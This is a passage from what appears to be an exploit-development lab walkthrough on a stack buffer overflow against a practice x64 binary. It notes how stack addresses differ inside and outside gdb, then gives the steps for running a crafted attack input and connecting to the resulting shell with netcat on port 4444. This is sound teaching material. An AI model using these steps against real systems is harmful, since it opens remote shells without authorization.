
To see the effect of the exploit, open a new Terminal window and execute this command:
netstat -pant
q

y
./p13 < a3

We've seen this many times--the program running outside gdb is not identical to running inside it.
Notice the value of $rsp. When I did it, I got these values:
With gdb:    0x00000000ffffe110
Without gdb: 0x00000000ffffe150
Note: my code to print out $rsp is only printing out the last 32 bits, but that's all we need.
cp attack3 attack4

nano attack4

Save the file with Ctrl+X, Y, Enter. In a Terminal window, execute these commands:

./attack4 > a4

ls -l ??
./p13 < a4
nc 127.0.0.1 4444
netstat -pant

Click on the host machine's desktop.
Press Shift+PrintScrn. That will copy the whole desktop to the clipboard.
Open Paint and paste in the image.
Save the image with the filename "Your Name Proj 13b". Use your real name, not the literal text "Your Name". YOU MUST SUBMIT AN IMAGE OF THE WHOLE DESKTOP TO GET FULL CREDIT!
Introduction to x64 Assembly (from Intel)